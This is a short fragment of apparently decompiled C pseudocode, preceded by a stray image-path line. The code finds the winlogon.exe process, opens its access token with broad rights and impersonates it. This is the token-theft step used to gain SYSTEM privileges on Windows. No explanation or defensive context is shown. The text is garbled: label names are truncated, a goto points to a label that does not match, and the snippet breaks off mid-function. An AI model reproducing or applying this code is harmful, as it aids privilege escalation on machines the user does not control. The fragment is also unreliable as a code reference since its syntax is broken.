 CloseHandle(TokenHandle);
ProcessByName = FindProcessByName(L"winlogon.exe");
ProcessByName_1 = ProcessByName;
if ( !ProcessByName )
return 0;
ProcessHandle = OpenProcess(0x410u, 0, ProcessByName);
if ( !ProcessHandle )
{
ProcessHandle = OpenProcess(0x1000u, 0, ProcessByName_1);
if ( !ProcessHandle )
return 0;
}
hObject = 0;
if ( !OpenProcessToken(ProcessHandle, 0xF01FFu, &hObject) && !OpenProcessToken(ProcessHandle, 0xAu, &hObject) )
goto LABEL_26;
if ( !ImpersonateToken(hObject) )
{
ABEL_25:
CloseHandle(hObject);
ABEL_26:
CloseHandle(ProcessHandle);
return 0;